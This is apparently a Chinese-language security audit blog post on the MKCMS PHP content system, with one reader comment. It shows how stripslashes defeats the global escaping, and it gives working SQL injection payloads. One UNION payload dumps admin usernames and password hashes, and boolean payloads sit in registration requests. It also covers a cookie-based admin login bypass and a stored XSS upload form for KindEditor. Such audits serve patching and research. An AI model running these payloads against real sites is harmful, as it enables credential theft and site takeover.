
0x01全局过滤
/system/library.php
使用addslashes函数对$_COOKIE,$_GET,$_REQUEST,$_POST 进行转义
if (!get_magic_quotes_gpc()) {
if (!empty($_GET)) {
$_GET = addslashes_deep($_GET);
}
if (!empty($_POST)) {
$_POST = addslashes_deep($_POST);
}
$_COOKIE = addslashes_deep($_COOKIE);
$_REQUEST = addslashes_deep($_REQUEST);
}
function addslashes_deep($_var_0)
{
if (empty($_var_0)) {
return $_var_0;
} else {
return is_array($_var_0) ? array_map('addslashes_deep', $_var_0) : addslashes($_var_0);
}
}
0x02前台SQL注入
/ucenter/active.php
$_GET['verify']经过stripslashes函数处理,而stripslashes函数能够删除addslashes函数添加的反斜杠从而导致注入,这里还有回显可以使用联合注入来回显数据
$verify = stripslashes(trim($_GET['verify']));
$nowtime = time();
$query = mysqli_query($conn,"select u_id from mkcms_user where u_question='$verify'");
$row = mysqli_fetch_array($query);

EXP
1' union select group_concat(m_name,'-',m_password) from mkcms_manager%23
0x03前台SQL注入-2
/ucenter/reg.php
存在注入也是因为stripslashes函数删除了反斜杠导致的

$username = stripslashes(trim($_POST['name']));
// 检测用户名是否存在
$query = mysqli_query($conn,"select u_id from mkcms_user where u_name='$username'");
漏洞验证,由于没有回显这里只能用布尔注入,为true应该提示用户名已存在
submit=1&name=x'or length(user())>1 %23

false则是邮箱已存在
submit=1&name=x'or length(user())>100 %23
0x03前台SQL注入-3
ucenter/repass.php
$username = stripslashes(trim($_POST['name']));
$email = trim($_POST['email']);
// 检测用户名是否存在
$query = mysqli_query($conn,"select u_id from mkcms_user where u_name='$username' and u_email='$email'");
0x04后台登入逻辑问题
admin/cms_check.php
判断是否登入是通过cookie里面存储的账号密码来决定的,我们可以通过注入出来的密文跟账号登入,或者直接爆破,可无视后台登入验证码
$result = mysqli_query($conn,'select * from mkcms_manager where m_name = "'.$_COOKIE['admin_name'].'" and m_password = "'.$_COOKIE['admin_password'].'"');
if (!$row = mysqli_fetch_array($result)) {
alert_href('请重新登录','cms_login.php');
};
0x04KindEditor
/editor/php/upload_json.php?dir=file
可上传html,打存储xss
<html>
<head></head>
<body>
<form name="form" enctype="multipart/form-data" method="post" action="http://xxxxx.com/editor/php/upload_json.php?dir=file">
<input type="file" name="imgFile" />
<input type="submit" value="Submit" />
</form>
</body>
</html>
One comment
非常不错的文章 给我的学习很大帮助!!!!